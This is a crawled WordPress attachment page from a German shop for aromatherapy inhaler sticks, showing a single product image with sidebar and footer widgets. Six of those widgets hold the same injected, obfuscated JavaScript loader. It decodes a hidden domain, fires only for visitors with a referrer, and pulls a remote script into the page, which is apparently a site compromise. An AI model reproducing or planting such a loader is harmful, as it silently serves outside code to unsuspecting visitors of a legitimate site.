	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.inhalierstifte.com/blog/' rel='bookmark' title='Permanenter Link zu: Blog'  itemprop="headline" >Blog</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sie sind hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com" title="Inhalierstifte-Shop" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com/produkt/glas-inhalierstift-lila/" title="Glas/Aluminium Inhalierstift Lila zur Trockeninhalation"><span itemprop="name">Glas/Aluminium Inhalierstift Lila zur Trockeninhalation</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">glas_aluminium_inhalierstift_pink</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-main-single'  role="main" itemprop="mainContentOfPage" >

					<article class="post-entry post-entry-type-standard post-entry-866 post-loop-1 post-parity-odd post-entry-last single-big post  post-866 attachment type-attachment status-inherit hentry"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: glas_aluminium_inhalierstift_pink"><h1 class='post-title entry-title '  itemprop="headline" >glas_aluminium_inhalierstift_pink<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2016-12-11T10:43:33+01:00" >11. Dezember 2016</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.inhalierstifte.com/?attachment_id=866#respond" class="comments-link" >0 Kommentare</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.inhalierstifte.com/wp-content/uploads/2016/12/glas_aluminium_inhalierstift_pink.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.inhalierstifte.com/wp-content/uploads/2016/12/glas_aluminium_inhalierstift_pink-300x300.jpg" class="attachment-medium size-medium" alt="" /></a></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Eintrag teilen</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Facebook" href='https://www.facebook.com/sharer.php?u=https://www.inhalierstifte.com/?attachment_id=866&#038;t=glas_aluminium_inhalierstift_pink' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Facebook'><span class='avia_hidden_link_text'>Teilen auf Facebook</span></a></li><li class='av-share-link av-social-link-twitter avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf X" href='https://twitter.com/share?text=glas_aluminium_inhalierstift_pink&#038;url=https://www.inhalierstifte.com/?p=866' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf X'><span class='avia_hidden_link_text'>Teilen auf X</span></a></li><li class='av-share-link av-social-link-pinterest avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.inhalierstifte.com%2F%3Fattachment_id%3D866&#038;description=glas_aluminium_inhalierstift_pink&#038;media=https%3A%2F%2Fwww.inhalierstifte.com%2Fwp-content%2Fuploads%2F2016%2F12%2Fglas_aluminium_inhalierstift_pink-705x705.jpg' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Pinterest'><span class='avia_hidden_link_text'>Teilen auf Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=glas_aluminium_inhalierstift_pink&#038;url=https://www.inhalierstifte.com/?attachment_id=866' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf LinkedIn'><span class='avia_hidden_link_text'>Teilen auf LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.inhalierstifte.com%2F%3Fattachment_id%3D866&#038;name=glas_aluminium_inhalierstift_pink&#038;description=' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Tumblr'><span class='avia_hidden_link_text'>Teilen auf Tumblr</span></a></li><li class='av-share-link av-social-link-vk avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Vk" href='https://vk.com/share.php?url=https://www.inhalierstifte.com/?attachment_id=866' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Vk'><span class='avia_hidden_link_text'>Teilen auf Vk</span></a></li><li class='av-share-link av-social-link-reddit avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Reddit" href='https://reddit.com/submit?url=https://www.inhalierstifte.com/?attachment_id=866&#038;title=glas_aluminium_inhalierstift_pink' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Reddit'><span class='avia_hidden_link_text'>Teilen auf Reddit</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=glas_aluminium_inhalierstift_pink&#038;body=https://www.inhalierstifte.com/?attachment_id=866' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-12-11T10:43:33+01:00" >2016-12-11 10:43:33</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2016-12-11 10:43:33</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>glas_aluminium_inhalierstift_pink</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>Kommentare</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Dein Kommentar</h3><span class="minitext">An Diskussion beteiligen?<br />Hinterlassen Sie uns Ihren Kommentar!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreiben Sie einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=866#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://www.inhalierstifte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ihre E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">Der Zeitraum für die reCAPTCHA-Überprüfung ist abgelaufen. Bitte laden Sie die Seite neu.</div></div><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='866' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border">
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.inhalierstifte.com/bei-heuschnupfen-die-duftmischung-heu-ruhe/">Bei Heuschnupfen schafft die Duftkomposition &#8222;Heu-Ruhe&#8220; Erleichterung</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/die-zirbelkiefer-das-zirben-oel/">Die Zirbelkiefer das Zirben Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/">Der Amberbaum und das ätherische Styrax Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/das-aethersiche-bergamottminze-oel/">Das äthersiche Bergamottminze Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/frangipani-suedsee-feeling/">Frangipani &#8211; Südsee feeling</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Beiträge Archiv</h3>
			<ul>
					<li><a href='https://www.inhalierstifte.com/2024/03/'>März 2024</a></li>
	<li><a href='https://www.inhalierstifte.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/03/'>März 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/03/'>März 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/03/'>März 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/01/'>Januar 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/10/'>Oktober 2014</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="wp_editor_widget-2" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Kontakt</h3><p>Dieser Shop wird betrieben von:<br /><b>Duft-Studio Sabine Nachbauer</b><br /> <a href="http://www.duft-studio.de" target="_blank"><img class="alignnone size-medium wp-image-52" src="https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2-300x145.png" alt="ds500v2" width="300" height="145" /></a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsletterwidget-2" class="widget clearfix widget_newsletterwidget"><h3 class="widgettitle">Newsletter</h3>Bleiben Sie informiert über Aktionen und News und abonnieren Sie unseren Newsletter!<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.inhalierstifte.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">E-Mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Anmelden" style="">
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-4" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Versand</h3><p>Wir versenden mit der deutschen und österreichischen Post.<br /><img class="alignnone size-full wp-image-969" src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/oesterreichische_post.jpg" alt="" width="280" height="56" /> </p>
<span class="seperator extralight-border"></span></section><section id="wp_editor_widget-5" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Zahlungsarten</h3><p>Wir akzeptieren Paypal und Überweisung als Zahlungsmethoden.<br /> <img src="https://www.paypalobjects.com/webstatic/de_DE/i/de-pp-logo-100px.png" alt="PayPal Logo" border="0" /></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-3" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Information</h3><p><a href="https://www.inhalierstifte.com/agb/">AGB</a><br />
<a href="https://www.inhalierstifte.com/datenschutzbelehrung/">Datenschutzbelehrung</a><br />
<a href="https://www.inhalierstifte.com/impressum/">Impressum</a><br />
<a href="https://www.inhalierstifte.com/widerrufsbelehrung/">Widerrufsbelehrung</a><br />
<a href="https://www.inhalierstifte.com/versandarten/">Versandarten</a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-120" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Inhalierstifte.com - Copyright &copy; 2014-2021 by Duft-Studio Sabine Nachbauer </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Nach oben scrollen</title>
<desc id='av-svg-desc-6'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inhalierstifte.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inhalierstifte.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inhalierstifte.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/4210c.css" media="all" />

















































<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5df.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js"></script>

<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3","error":"<strong>Warnung<\/strong>:&nbsp;Im aktuellen Formular wurde mehr als ein reCAPTCHA gefunden. Bitte entfernen Sie alle unn\u00f6tigen reCAPTCHA-Felder, damit es richtig funktioniert.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/b3df2.js"></script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-32928291-3'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-32928291-3', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-32928291-3'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (Requested URI contains query) 
Minified using Disk

Served from: www.inhalierstifte.com @ 2026-01-15 19:49:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3&co=aHR0cHM6Ly93d3cuaW5oYWxpZXJzdGlmdGUuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mi1iuq3wacow
body_size: 48282
content:
